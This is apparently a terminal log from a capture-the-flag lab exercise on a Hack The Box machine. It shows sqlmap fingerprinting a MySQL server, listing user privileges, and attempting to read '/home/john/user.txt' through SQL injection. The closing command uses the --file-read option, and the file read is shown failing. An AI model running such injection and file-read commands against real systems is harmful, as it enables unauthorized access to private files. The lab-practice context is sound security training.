 [15:14:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[15:14:17] [INFO] fetching database users privileges
database management system users privileges:
[*] 'admin'@'localhost' [1]:
    privilege: FILE

[15:14:18] [INFO] fingerprinting the back-end DBMS operating system
[15:14:18] [INFO] the back-end DBMS operating system is Linux
[15:14:18] [INFO] fetching file: '/home/john/user.txt'
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want
 to apply it from now on? [Y/n] n
[15:14:19] [ERROR] no data retrieved
[15:14:19] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/ou
tput/10.10.11.101'

[*] ending @ 15:14:19 /2022-01-10/

~/ctf/靶场/htb-writer 3s base
❯ sqlmap -r sql.txt --privileges --file-read=/home/john/user.txt